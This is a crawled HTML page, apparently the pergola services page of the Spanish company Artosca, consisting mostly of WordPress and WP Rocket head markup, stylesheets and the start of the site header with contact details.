

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.artosca.es/servicios/pergolas/
body_size: 18364
content:
<!doctype html>
<html lang="es">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Pérgolas &#8211; Artosca</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Jost%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CEB%20Garamond%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CEB%20Garamond%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CEB%20Garamond%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.artosca.es/wp-content/cache/min/1/0dfbc00937aee292727d8542fe00aacd.css" media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.artosca.es' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Artosca &raquo; Feed" href="https://www.artosca.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artosca &raquo; Feed de los comentarios" href="https://www.artosca.es/comments/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>


<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>




<style id='elementor-frontend-inline-css'>
.elementor-306 .elementor-element.elementor-element-3e50c22c > .elementor-background-overlay{background-image:url("https://www.artosca.es/wp-content/uploads/2022/05/Verastor-Sky-6.jpeg");}
</style>
<link rel='stylesheet' id='elementor-post-11-css' href='https://www.artosca.es/wp-content/uploads/elementor/css/post-11.css?ver=1713800998' media='all' />



<link rel='stylesheet' id='elementor-global-css' href='https://www.artosca.es/wp-content/uploads/elementor/css/global.css?ver=1713801000' media='all' />
<link rel='stylesheet' id='elementor-post-91-css' href='https://www.artosca.es/wp-content/uploads/elementor/css/post-91.css?ver=1737021575' media='all' />
<link rel='stylesheet' id='elementor-post-49-css' href='https://www.artosca.es/wp-content/uploads/elementor/css/post-49.css?ver=1749804079' media='all' />
<link rel='stylesheet' id='elementor-post-306-css' href='https://www.artosca.es/wp-content/uploads/elementor/css/post-306.css?ver=1713803583' media='all' />





<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" src="https://www.artosca.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.artosca.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://www.artosca.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.artosca.es/wp-json/wp/v2/servicios/303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.artosca.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.artosca.es/servicios/pergolas/" />
<link rel='shortlink' href='https://www.artosca.es/?p=303' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.artosca.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artosca.es%2Fservicios%2Fpergolas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.artosca.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artosca.es%2Fservicios%2Fpergolas%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.14.0; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://www.artosca.es/wp-content/uploads/2022/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.artosca.es/wp-content/uploads/2022/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.artosca.es/wp-content/uploads/2022/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.artosca.es/wp-content/uploads/2022/05/cropped-favicon-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="wp-singular servicios-template-default single single-servicios postid-303 wp-theme-hello-elementor elementor-default elementor-kit-11 elementor-page-306">


<!--a class="skip-link screen-reader-text" href="</a-->

		<div data-elementor-type="header" data-elementor-id="91" class="elementor elementor-91 elementor-location-header" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-577f0413 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="577f0413" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1070f2e7 elementor-hidden-mobile" data-id="1070f2e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f57b122 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f57b122" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="material-icons md-info"></i>						</span>
										<span class="elementor-icon-list-text">Luxury home complements</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2fb2253f" data-id="2fb2253f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aa281aa elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aa281aa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="material-icons md-email"></i>						</span>
										<span class="elementor-icon-list-text">info@artosca.com</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">96 579 51 57 </span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
